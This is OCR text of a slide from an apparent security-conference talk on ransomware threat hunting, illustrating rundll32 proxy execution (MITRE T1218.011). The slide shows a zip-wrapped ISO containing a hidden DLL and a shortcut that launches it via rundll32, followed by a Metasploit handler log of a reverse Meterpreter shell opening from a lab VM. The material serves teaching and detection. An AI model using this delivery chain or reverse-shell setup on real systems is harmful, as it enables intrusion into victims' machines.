 - OH MY -
H@CK
3.12.2022
- OH MY - H@CK
T1218.011 - System Binary Proxy Execution: Rundll32
Downloads
File Home Share View
This PC > Windows 10 (C:) > Users > IEUser > Downloads
Name Type Size
Quick access
Desktop
report.zip Compressed (zipped) Folder 3 KB
report
File Home Share View
This PC > Windows 10 (C:) > Users > IEUser > Downloads > report
Name Type Size
Quick access
Desktop
report.iso Disc Image File 72 KB
Manage CD Drive (E:) report
File Home Share View Drive Tools
DVD Drive (E:) report Search CD Drive (E:) report
Name Type Size Attributes
Quick access
OneDrive
OneDrive
report.dll Application extension 9 KB RH
report Shortcut 2 KB R
report Properties
General Shortcut Details
report
Target type: Application
Target location: System32
Target: tem32\rundll32.exe report.dll,DllRegisterServer
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.6:9500
[*] Sending stage (175686 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.6:9500 → 10.0.2.15:49819) at 2022-10-11 17:39:50 -0400
meterpreter > getuid
Server username: MSEDGEWIN10\IEUser
meterpreter >
3.12.2022
MARCIN
RATAJCZYK
Zapolujmy razem na ransomware!